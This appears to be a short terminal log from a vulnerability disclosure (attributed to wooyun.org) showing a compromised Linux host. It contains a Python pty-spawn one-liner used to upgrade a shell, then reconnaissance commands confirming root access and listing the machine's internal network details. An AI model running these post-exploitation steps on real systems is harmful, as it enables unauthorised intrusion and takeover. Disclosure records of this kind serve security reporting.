 python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2# uname -a
uname -a
Linux tianyikuanmei-21 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64
x86_64 x86_64 GNU/Linux
sh-3.2# whoami
whoami
root
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel) context=root:system_r:unconfined_t:SystemLow-SystemHigh
sh-3.2# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:98:2D:6F
inet addr:192.168.17.21 Bcast:192.168.17.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe98:2d6f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1340366494 errors:0 dropped:0 overruns:0 frame:0
TX packets:24262598947 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1223817691443 (1.1 TiB) TX bytes:24896314142705 (22.6 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:550606 errors:0 dropped:0 overruns:0 frame:0
TX packets:550606 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:28269668 (26.9 MiB) TX bytes:28269668 (26.9 MiB)
www.wooyun.org